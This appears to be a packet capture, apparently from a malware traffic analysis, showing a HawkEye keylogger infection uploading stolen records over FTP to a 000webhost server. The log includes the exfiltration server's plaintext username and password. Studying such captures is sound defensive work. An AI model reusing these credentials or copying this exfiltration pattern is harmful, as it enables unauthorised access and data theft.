 No. Tim Source Destination Protocol Length Info
715 2… 145.14.145.4 10.0.0.227 FTP 113 Response: 220 ProFTPD Server (000webhost.com) [::…
716 2… 10.0.0.227 145.14.145.4 FTP 72 Request: USER snifferzett
718 2… 145.14.145.4 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
719 2… 10.0.0.227 145.14.145.4 FTP 69 Request: PASS trible22
721 2… 145.14.145.4 10.0.0.227 FTP 137 Response: 230-Your bandwidth usage is restricted
722 2… 10.0.0.227 145.14.145.4 FTP 68 Request: OPTS utf8 on
724 2… 145.14.145.4 10.0.0.227 FTP 77 Response: 200 OK, UTF-8 enabled
725 2… 10.0.0.227 145.14.145.4 FTP 59 Request: PWD
727 2… 145.14.145.4 10.0.0.227 FTP 88 Response: 257 "/" is your current location
728 2… 10.0.0.227 145.14.145.4 FTP 61 Request: CWD /
730 2… 145.14.145.4 10.0.0.227 FTP 86 Response: 250 OK. Current directory is /
731 2… 10.0.0.227 145.14.145.4 FTP 62 Request: TYPE I
733 2… 145.14.145.4 10.0.0.227 FTP 84 Response: 200 TYPE is now 8-bit binary
734 2… 10.0.0.227 145.14.145.4 FTP 60 Request: PASV
738 2… 145.14.145.4 10.0.0.227 FTP 105 Response: 227 Entering Passive Mode (145,14,145,4…
742 2… 10.0.0.227 145.14.145.4 FTP 133 Request: STOR HawkEye_Keylogger_Stealer_Records_B…
744 2… 145.14.145.4 10.0.0.227 FTP 84 Response: 150 Connecting to port 38174
745 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
747 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
749 2… 10.0.0.227 145.14.145.4 FTP-DATA 1514 FTP Data: 1460 bytes (PASV) (STOR HawkEye_Keylogg…
微信号: lemon-sec